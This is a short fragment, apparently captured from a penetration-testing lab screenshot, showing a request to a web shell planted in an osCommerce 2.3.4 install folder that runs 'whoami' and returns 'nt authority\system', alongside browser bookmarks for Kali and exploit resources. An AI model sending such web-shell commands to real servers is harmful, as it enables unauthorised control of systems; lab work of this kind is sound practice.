 10.10.178.33:8080/oscommerce-2.3.4/catalog/install/includes/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … GTFOBins
nt authority\system